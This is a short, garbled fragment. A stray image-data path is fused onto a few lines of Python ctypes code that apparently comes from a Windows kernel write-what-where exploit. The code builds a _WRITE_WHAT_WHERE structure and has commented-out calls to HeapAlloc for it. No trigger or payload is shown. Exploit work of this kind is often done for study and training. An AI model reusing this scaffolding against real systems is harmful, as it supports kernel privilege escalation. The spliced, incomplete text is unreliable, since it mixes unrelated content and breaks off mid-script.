 print int(hDevice)
# heap=windll.kernel32.GetProcessHeap()
WriteWhatWhere_inst=_WRITE_WHAT_WHERE()
# WriteWhatWhere=windll.kernel32.HeapAlloc(heap, HEAP_ZERO_MEMORY,sizeof(_WRITE_WHAT_WHERE))
# print("[+] Memory Allocated: 0x%x\n"% WriteWhatWhere)
#
# print ("[+] Allocation Size: 0x%X\n"% sizeof(_WRITE_WHAT_WHERE))